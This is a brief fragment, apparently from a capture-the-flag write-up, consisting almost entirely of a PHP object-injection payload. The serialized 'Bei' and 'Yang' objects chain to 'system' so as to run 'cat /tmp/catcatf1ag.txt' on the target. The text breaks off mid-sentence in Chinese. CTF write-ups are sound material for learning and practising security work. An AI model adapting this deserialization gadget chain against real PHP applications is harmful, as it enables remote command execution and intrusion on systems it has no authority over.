 //O:3:"Bei":4:{s:3:"rce";s:23:"cat /tmp/catcatf1ag.txt";s:4:"rce1";s:3:"123";s:3:"CTF";O:4:"Yang":1:{s:6:"finish";O:4:"Yang":1:{s:6:"finish";b:1;}}s:4:"fine";O:4:"Yang":2:{s:3:"now";a:1:{s:4:"YCB1";s:6:"system";}s:6:"finish";O:4:"Yang":1:{s:6:"finish";b:1;}}}之后将